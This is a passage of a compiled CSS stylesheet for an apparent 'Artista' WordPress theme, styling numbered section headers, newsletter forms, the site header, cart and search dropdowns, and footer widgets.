    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media screen and (max-width: 549px) {
    .artista-header-three:before {
      left: -77px;
      font-size: 70px;
      top: -30px; } }

.artista-header-four {
  position: relative; }
  .artista-header-four:before {
    position: absolute;
    left: -120px;
    top: 0;
    content: "04";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media (min-width: 760px) and (max-width: 980px) {
  .artista-header-four {
    margin-top: 100px; }
    .artista-header-four:before {
      left: 0;
      top: -120px;
      transform: rotate(0deg); } }

.artista-header-five {
  position: relative; }
  .artista-header-five:before {
    position: absolute;
    left: 0;
    top: -120px;
    content: "05";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-header-six {
  position: relative; }
  .artista-header-six:before {
    position: absolute;
    left: 0;
    top: -120px;
    content: "06";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-border-right-bottom {
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8; }

.artista-border-bottom {
  border-bottom: 1px solid #e8e8e8; }

.artista-border-right {
  border-right: 1px solid #e8e8e8; }

.artista-newsletter-widget form p {
  display: inline-block;
  margin-bottom: 0 !important;
  margin-right: 15px;
  width: calc(100% / 3 - 30px); }
  @media screen and (max-width: 766px) {
      .artista-newsletter-widget form p {
        width: 100%; } }
  .artista-newsletter-widget form p .newsletter-email, .artista-newsletter-widget form p .newsletter-firstname {
    background: #f5f8fa none repeat scroll 0 0;
    border-color: #54646f;
    color: #54646f;
    border-style: none none solid;
    border-width: medium medium 1px;
    box-shadow: none;
    padding-left: 0;
    margin-bottom: 15px;
    width: 100%; }
  .artista-newsletter-widget form p .newsletter-submit {
    background: #414141;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 20px 0;
    padding: 0 23px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .artista-newsletter-widget form p .newsletter-submit:hover {
    background: #ff3a47;
    color: #fff; }

.artista-newsletter-widget-03 form {
  margin-top: 20px;
  padding-top: 5px; }
  .artista-newsletter-widget-03 form p {
    display: inline-block;
    margin-bottom: 0 !important;
    margin-right: 15px;
    width: 45%;
    min-width: 250px; }
  .artista-newsletter-widget-03 form p .newsletter-email, .artista-newsletter-widget-03 form p .newsletter-firstname {
    background: #f5f8fa none repeat scroll 0 0;
    border-color: #54646f;
    color: #54646f;
    border-style: none none solid;
    border-width: medium medium 1px;
    box-shadow: none;
    padding-left: 0;
    margin-bottom: 15px;
    width: 100%; }
  .artista-newsletter-widget-03 form p .newsletter-submit {
    background: #ff3a47;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 30px 0;
    padding: 0 23px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .artista-newsletter-widget-03 form p .newsletter-submit:hover {
    background: #fff;
    color: #ff3a47; }

.artista-newsletter-widget-04 {
  /* HOME 02 */ }
  .artista-newsletter-widget-04 form {
    padding-top: 5px; }
  .artista-newsletter-widget-04 form p {
    display: inline-block;
    margin-bottom: 0 !important;
    margin-right: 15px;
    width: 45%;
    min-width: 250px; }
  @media screen and (max-width: 599px) {
      .artista-newsletter-widget-04 form p {
        min-width: 100%; } }
  .artista-newsletter-widget-04 form p .newsletter-email, .artista-newsletter-widget-04 form p .newsletter-firstname {
    background: #414141 none repeat scroll 0 0;
    border-color: #d2d2d2;
    color: #d2d2d2;
    border-style: none none solid;
    border-width: medium medium 1px;
    box-shadow: none;
    padding-left: 0;
    margin-bottom: 15px;
    width: 100%; }
  .artista-newsletter-widget-04 form p .newsletter-submit {
    background: #ff3a47;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 30px 0;
    padding: 0 23px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .artista-newsletter-widget-04 form p .newsletter-submit:hover {
    background: #fff;
    color: #ff3a47; }

.artista-welcome-box {
  position: relative;
  border: 3px solid #464646;
  padding: 50px 80px;
  margin-top: 20px; }
  @media (min-width: 767px) and (max-width: 1169px) {
  .artista-welcome-box {
    padding: 50px 20px 30px; } }
  @media screen and (max-width: 766px) {
  .artista-welcome-box {
    padding: 50px 20px; } }
  .artista-welcome-box .artista-title-on-border {
    background: #fff;
    padding: 0 10px;
    position: absolute;
    text-align: center;
    margin-left: 10%;
    margin-right: 10%;
    width: 80%;
    top: -35px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .artista-welcome-box .artista-title-on-border {
      margin-left: 8%; } }
  @media screen and (max-width: 767px) {
    .artista-welcome-box .artista-title-on-border {
      margin-left: 5%; } }
  .artista-welcome-box p {
    text-align: justify;
    padding: 0 80px 15px; }
  @media (min-width: 767px) and (max-width: 1169px) {
    .artista-welcome-box p {
      padding: 0 30px 15px !important; } }
  @media screen and (max-width: 766px) {
    .artista-welcome-box p {
      padding: 0 0 15px !important; } }

.artista-service-padding {
  padding: 80px 0 50px 100px !important; }
  @media (min-width: 768px) and (max-width: 1169px) {
  .artista-service-padding {
    padding: 0 0 30px 100px !important; } }
  @media screen and (max-width: 449px) {
  .artista-service-padding {
    padding: 50px 0 40px 70px !important; } }

.artista-service-home4-padding {
  padding-left: 100px !important;
  padding-right: 100px !important; }
  @media screen and (max-width: 1299px) {
  .artista-service-home4-padding {
    padding-left: 20px !important;
    padding-right: 20px !important; } }

.artista-haft-padding {
  padding-left: calc((100% - 1155px) / 2);
  padding-right: 100px !important; }
  @media screen and (max-width: 1199px) {
  .artista-haft-padding {
    padding-left: 15px !important;
    padding-right: 15px !important; } }

.artista-header-two-service {
  position: relative; }
  .artista-header-two-service:before {
    position: absolute;
    left: -120px;
    top: -15px;
    content: "02";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }

.artista-person {
  bottom: 150px;
  position: absolute;
  width: 100%;
  padding-left: 100px;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  @media (min-width: 768px) and (max-width: 1169px) {
  .artista-person {
    padding-left: 50px;
    bottom: 100px; } }
  @media screen and (max-width: 767px) {
  .artista-person {
    padding-left: 0px;
    bottom: 60px; } }
  .artista-person:hover {
    padding-left: 0; }
  .artista-person h2 {
    color: #fff;
    font-weight: 400;
    text-align: center; }
  @media (min-width: 768px) and (max-width: 1169px) {
    .artista-person h2 {
      font-size: 40px;
      line-height: 40px; } }
  .artista-person h4 {
    color: #fff;
    font-weight: 400;
    text-align: center; }

.artista-filter-bg-white .zo-masonry-filter ul li a.active, .artista-filter-bg-white .zo-masonry-filter ul li a:hover {
  background: #fff; }

.artista-vertical-info-right {
  color: #929292;
  font-size: 18px;
  position: absolute;
  right: -125px;
  top: 200px;
  transform: rotate(90deg); }
  @media screen and (max-width: 767px) {
  .artista-vertical-info-right {
    display: none; } }
  @media (min-width: 768px) and (max-width: 991px) {
  .artista-vertical-info-right {
    right: -105px;
    top: 170px; } }

.artista-vertical-text {
  border: 1px solid;
  left: 50%;
  top: -35px;
  position: absolute;
  transform: translate(-50%) rotate(-90deg);
  padding: 11px 30px; }
  .artista-vertical-text p {
    letter-spacing: 0.3em;
    font-size: 11px;
    line-height: 11px;
    color: #141414;
    position: relative; }
  .artista-vertical-text p:before {
    background: url("../images/long-arrow-left.jpg") no-repeat scroll 0 0;
    content: "";
    font-size: 20px;
    height: 20px;
    left: -58px;
    position: absolute;
    top: 0;
    width: 50px; }

.artista-image-translate {
  transform: translateX(75px); }
  @media screen and (max-width: 1279px) {
  .artista-image-translate {
    transform: translateX(0); } }
  .zo-boxed .artista-image-translate {
    transform: translateX(0); }
  .zo-boxed .artista-image-translate img {
    width: 100%;
    max-width: 385px; }

.artista-image-subscribe {
  margin-top: 225px !important;
  /*HOME 05*/ }
  @media (min-width: 979px) and (max-width: 1279px) {
  .artista-image-subscribe {
    margin-top: 100px !important; } }
  @media screen and (max-width: 979px) {
  .artista-image-subscribe {
    margin-top: 30px !important; } }

.artista-cirle {
  border: 1px solid #414141;
  border-radius: 50%;
  width: 94px;
  height: 94px;
  text-align: center; }
  .artista-cirle .zo-heading-main {
    line-height: 94px;
    position: relative;
    display: inline-block; }
  .artista-cirle .zo-heading-main:before {
    background: #414141;
    content: "";
    height: 2px;
    position: absolute;
    top: 65%;
    width: 100%; }

.zo-button.artista-custom-fontsize {
  font-size: 14px;
  font-weight: bold; }

.artista-img-effect {
  overflow: hidden; }
  .artista-img-effect:hover img {
    margin-left: 0; }
  .artista-img-effect img {
    margin-left: 30px;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out; }

.artista-img-hover:hover {
  opacity: 0.7; }

.artista-quote {
  position: relative;
  font-size: 23px;
  line-height: 34px; }
  .artista-quote:after {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 20px;
    left: -40px;
    position: absolute;
    top: 0; }

.zo-socials {
  list-style: none;
  padding-left: 0;
  /* HOME 06 */ }
  .zo-socials.center {
    text-align: center; }
  .zo-socials.center li {
    font-size: 30px; }
  .zo-socials li {
    display: inline-block;
    padding-right: 40px;
    font-size: 20px; }

.artista-extra-bg {
  position: relative;
  /* ABOUT US */ }
  .artista-extra-bg:before {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 208px;
    width: 100%;
    content: "";
    background: #fff; }

.artista-header-line-bottom-left {
  position: relative; }
  .artista-header-line-bottom-left:before {
    position: absolute;
    content: "";
    width: 30px;
    height: 0;
    left: 0;
    bottom: -15px;
    border-bottom: 3px solid #414141; }

.artista-header-line-bottom-center {
  position: relative; }
  .artista-header-line-bottom-center:before {
    position: absolute;
    content: "";
    width: 30px;
    height: 0;
    left: calc(50% - 30px);
    bottom: -15px;
    border-bottom: 3px solid #414141; }

.artista-service-border-top-bottom {
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8; }

.artista-header-servive-one {
  position: relative; }
  .artista-header-servive-one:before {
    position: absolute;
    left: -110px;
    top: -15px;
    content: "01";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }

.artista-header-servive-two {
  position: relative; }
  .artista-header-servive-two:before {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    top: -110px;
    content: "02";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-header-servive-three {
  position: relative; }
  .artista-header-servive-three:before {
    position: absolute;
    left: -110px;
    top: -15px;
    content: "03";
    color: rgba(255, 255, 255, 0.1);
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }

.artista-header-servive-four {
  position: relative;
  /* CONTACT US */ }
  .artista-header-servive-four:before {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    top: -110px;
    content: "04";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-contact-padding {
  padding: 100px 80px; }
  @media (min-width: 767px) and (max-width: 992px) {
  .artista-contact-padding {
    padding: 40px 20px; } }
  @media (min-width: 319px) and (max-width: 767px) {
  .artista-contact-padding {
    padding: 30px 20px; }
    .artista-contact-padding h2 {
      font-size: 35px !important; } }

@media screen and (max-width: 499px) {
    .artista-remove-text-on-phone span {
      display: none; } }

@media screen and (max-width: 767px) {
    .artista-subscribe-center-phone h3, .artista-subscribe-center-phone p {
      text-align: center !important; } }

.artista-client-image .vc_single_image-wrapper:hover .vc_single_image-img {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 1;
  cursor: pointer; }
  .artista-client-image .vc_single_image-wrapper .vc_single_image-img {
    -webkit-transition: all 1s ease;
    -khtml-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    opacity: 0.8; }

.artista-home6-masonry-padding {
  padding: 0 80px !important; }
  @media screen and (max-width: 991px) {
  .artista-home6-masonry-padding {
    padding: 0 15px !important; } }
  @media (min-width: 992px) and (max-width: 1280px) {
  .artista-home6-masonry-padding {
    padding: 0 30px !important; } }

.artista-contact-map .wpb_wrapper {
  height: 100%; }
  .artista-contact-map .wpb_wrapper .zo_extra_map {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%; }
  .artista-contact-map .wpb_wrapper .zo_extra_map .map-render {
    height: 100% !important;
    min-height: 500px; }

@media screen and (min-width: 992px) {
  .align-items-center-stretch, .align-items-center-stretch > div {
    display: flex !important;
    align-items: center;
    align-self: stretch;
    flex-flow: row wrap; }
    .align-items-center-stretch .main-navigation, .align-items-center-stretch .main-navigation > nav > div, .align-items-center-stretch .main-navigation > div, .align-items-center-stretch .main-navigation .menu-main-menu, .align-items-center-stretch .main-navigation .menu-main-menu > li, .align-items-center-stretch .main-navigation .menu-main-menu > ul, .align-items-center-stretch .main-navigation .menu-main-menu > ul > li {
      display: flex !important;
      align-items: center;
      align-self: stretch; } }

#zo-header-top .header-top-contact {
  margin: 0;
  padding: 0; }
  #zo-header-top .header-top-contact li {
    list-style-type: none;
    display: inline-block;
    padding: 0 10px; }
  #zo-header-top .header-top-navigation li {
    list-style-type: none;
    display: inline-block;
    padding: 0 10px; }

#zo-header {
  width: 100%;
  z-index: 999;
  top: 0;
  -webkit-transition: all 0.3s ease 0ms;
  -khtml-transition: all 0.3s ease 0ms;
  -moz-transition: all 0.3s ease 0ms;
  -ms-transition: all 0.3s ease 0ms;
  -o-transition: all 0.3s ease 0ms;
  transition: all 0.3s ease 0ms;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  #zo-header .zo-header-main {
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  @media screen and (min-width: 992px) {
    #zo-header .zo-header-main {
      position: relative; } }
  #zo-header .zo-header-main .zo-header-logo {
    max-width: 100%; }
  #zo-header .zo-header-main .zo-sticky-logo {
    display: none; }
  #zo-header .zo-header-main .zo-header-secondary {
    max-width: 100%; }
  #zo-header.header-default {
    position: static; }
  #zo-header.header-default.header-fixed {
    position: fixed;
    left: 50%;
    right: 0;
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  #zo-header .zo-header-main > .container, #zo-header .zo-header-main > .container-fluid, #zo-header .zo-header-right > .container, #zo-header .zo-header-right > .container-fluid {
    position: relative;
    z-index: 99; }
  @media screen and (min-width: 992px) {
    #zo-header.zo-header-logo-center .zo-header-main .row > div {
      float: left; } }
  #zo-header.zo-header-logo-center .zo-header-main .left-menu, #zo-header.zo-header-logo-center .zo-header-main .right-menu {
    width: 45%; }
  @media screen and (min-width: 992px) {
      #zo-header.zo-header-logo-center .zo-header-main #zo-header-logo {
        width: 10%; } }
  #zo-header.zo-header-logo-center .zo-header-main .left-menu .nav-menu {
    text-align: right; }
  #zo-header.zo-header-logo-center .zo-header-main .left-menu .nav-menu .sub-menu {
    text-align: left; }
  #zo-header.zo-header-logo-center #zo-header-logo {
    position: relative; }
  @media screen and (min-width: 992px) {
      #zo-header.zo-header-logo-center #zo-header-logo > a {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -khtml-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ } }
  #zo-header .menu-click {
    align-items: center;
    display: flex; }
  @media screen and (max-width: 991px) {
    #zo-header .menu-click {
      position: absolute;
      right: 15px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -khtml-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ } }
  #zo-header .menu-click i {
    margin-left: 10px;
    font-size: 35px; }

#zo-header.header-fixed .zo-sticky-logo {
  display: block;
  margin-left: auto;
  margin-right: auto; }
  #zo-header.header-fixed #zo-header-top {
    display: none; }

#zo-header-logo {
  /*** Admin Bar ***/ }
  #zo-header-logo img {
    -webkit-transition: all 500ms ease 0ms;
    -khtml-transition: all 500ms ease 0ms;
    -moz-transition: all 500ms ease 0ms;
    -ms-transition: all 500ms ease 0ms;
    -o-transition: all 500ms ease 0ms;
    transition: all 500ms ease 0ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    max-height: 50px; }
  #zo-header-logo span {
    padding-left: 10px;
    font-size: 12px;
    display: inline-block; }

.admin-bar {
  /*** End Admin Bar ***/
  /* Cart and Search
==========================================================*/ }
  .admin-bar #zo-header:not(.header-transparent) {
    top: 32px; }
  @media screen and (max-width: 781px) {
    .admin-bar #zo-header:not(.header-transparent) {
      top: 46px; } }
  .admin-bar #zo-header.header-fixed {
    top: 32px; }
  @media screen and (max-width: 781px) {
    .admin-bar #zo-header.header-fixed {
      top: 46px; } }

.zo-header-right .container {
  position: relative; }

#header-right {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 99;
  background: #ff3a47;
  background: rgba(255, 58, 71, 0.7);
  /* COLOR OPACITY */ }

@media screen and (min-width: 992px) {
  #header-right.style-2 {
    top: initial;
    right: 100px; } }

.widget_cart_search_wrap {
  text-align: right; }
  .widget_cart_search_wrap > div {
    float: left; }
  .widget_cart_search_wrap > div > a {
    display: inline-block;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    color: #fff; }
  .widget_cart_search_wrap > div > a i {
    -webkit-transform: scale(0.8);
    -khtml-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 0.1s ease;
    -khtml-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    transition: all 0.1s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .widget_cart_search_wrap > div > a:hover {
    color: #fff; }
  .widget_cart_search_wrap > div > a:hover i {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .widget_cart_search_wrap .widget_cart_search_wrap_item > a.icon.icon_cart_wrap {
    position: relative; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item > a.icon.icon_cart_wrap .cart_total {
    position: absolute;
    color: #fff;
    background-color: #ff3a47;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    display: block;
    font-size: 11px;
    height: 18px;
    line-height: 18px;
    right: -5px;
    text-align: center;
    top: -10px;
    width: 18px; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown, .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content {
    height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 400ms;
    -khtml-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown.active, .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content.active {
    height: auto;
    overflow: hidden;
    opacity: 1;
    z-index: 100; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown {
    width: 360px;
    position: absolute;
    background-color: #141414;
    top: 100%;
    right: 0; }
  @media screen and (max-width: 768px) {
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown {
        right: 0;
        width: 300px; } }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner {
    padding: 20px; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list {
    list-style: none inside;
    margin: 0;
    padding: 0; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list {
    border-bottom: 1px solid #393939;
    color: #fff;
    overflow: hidden;
    padding: 20px 0;
    line-height: normal; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list.empty {
      text-align: center; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list a {
      float: left; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list a img {
        width: 75px;
        height: 93px; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info {
      padding-left: 95px;
      text-align: left; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .title {
        color: #fff;
        font-size: 12px;
        padding: 0 0 10px;
        margin: 0;
        text-transform: uppercase;
        line-height: normal; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .amount {
        color: #ff3a47;
        display: block;
        font-style: italic;
        padding-bottom: 10px;
        padding-right: 4px; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .quantity {
        display: block;
        color: #858585;
        text-transform: uppercase;
        padding-bottom: 10px;
        padding-right: 4px; }
        .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .quantity a {
          float: right;
          margin-left: 15px;
          color: #858585; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .total {
    font-size: 16px;
    color: #fff;
    display: block;
    text-align: center;
    text-transform: uppercase;
    padding: 10px 0; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .total .amount {
      font-size: 36px;
      padding-left: 10px;
      color: #ff3a47; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn {
    width: 100%;
    text-align: center;
    color: #fff !important; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-checkout {
      background-color: #ff3a47;
      border-color: #ff3a47; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-checkout:hover {
        background: #ff3a47;
        background: rgba(255, 58, 71, 0.3);
        /* COLOR OPACITY */ }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-cart {
      background-color: #909090;
      border-color: #909090; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-cart:hover {
        background: #909090;
        background: rgba(144, 144, 144, 0.3);
        /* COLOR OPACITY */ }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content {
    position: absolute;
    width: 360px;
    right: 0;
    top: 100%; }
  @media screen and (max-width: 768px) {
      .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content {
        width: 300px; } }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form {
    position: relative;
    padding: 20px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: rgba(255, 255, 255, 0.3); }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input {
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0;
    color: #fff; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="text"] {
    font-size: 18px;
    color: #000;
    background-color: #fff;
    border: none;
    padding: 0 15px; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="text"]:focus {
      background-color: #fff;
      border: none; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="submit"] {
    font-size: 12px;
    text-transform: uppercase;
    padding: 0 25px;
    position: absolute;
    right: 20px;
    top: 20px;
    border: 0;
    margin: 0;
    background-color: #ff3a47; }
    @media screen and (max-width: 768px) {
          .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="submit"] {
            padding: 0 15px; } }

footer {
  position: relative; }

#zo-footer-content .artista-footer-logo {
  font-weight: 700;
  font-size: 35px;
  position: relative; }
  #zo-footer-content .artista-footer-logo:before {
    border: 5px solid #ff3a47;
    content: "";
    height: 30px;
    left: 0;
    position: absolute;
    top: -40px;
    width: 30px; }
  #zo-footer-content .wg-title:not(.artista-footer-logo) {
    position: relative;
    line-height: 50px;
    margin-top: -6px; }
  #zo-footer-content .wg-title:not(.artista-footer-logo):after {
    content: "";
    height: 0px;
    left: 0;
    position: absolute;
    bottom: 0;
    width: 50px;
    border-bottom: 2px solid #ff3a47; }
  #zo-footer-content .widget_zo_instagram_widget h3 {
    margin-bottom: 20px;
    margin-left: -8px; }
  #zo-footer-content .widget_recent_entries ul {
    margin: 0;
    padding: 0; }
  #zo-footer-content .widget_recent_entries ul li {
    list-style: none;
    padding-bottom: 5px;
    margin-bottom: 10px;
    border-bottom: 1px solid #f6f6f6; }
  #zo-footer-content .widget_recent_entries ul li a {
    color: #414141;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-content .widget_recent_entries ul li a:hover {
    color: #ff3a47;
    padding-left: 15px; }
  #zo-footer-content .widget_nav_menu ul {
    text-align: left;
    list-style: outside;
    padding: 0;
    margin: 0; }
  #zo-footer-content .widget_nav_menu ul li {
    margin-bottom: 10px;
    list-style: none;
    padding-bottom: 5px;
    border-bottom: 1px solid #f6f6f6; }
  #zo-footer-content .widget_nav_menu ul li a {
    color: #414141;
    line-height: 22px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-content .widget_nav_menu ul li a:hover {
    color: #ff3a47;
    padding-left: 15px; }
  #zo-footer-content .artista-office p {
    margin-bottom: 10px; }
  #zo-footer-content .artista-office p i {
    color: #ff3a47;
    width: 20px; }

@media screen and (max-width: 991px) {
    .zo-footer-copyright-notice {
      width: 100% !important;
      display: block !important;
      margin-bottom: 20px;
      text-align: center; } }

@media screen and (max-width: 991px) {
    .zo-copyright-secondary {
      width: 100% !important;
      display: block !important; } }
  .zo-copyright-secondary ul.footer-social {
    list-style: none;
    padding-left: 0;
    margin: 0; }
  .zo-copyright-secondary ul.footer-social li {
    list-style-type: none;
    display: inline-block;
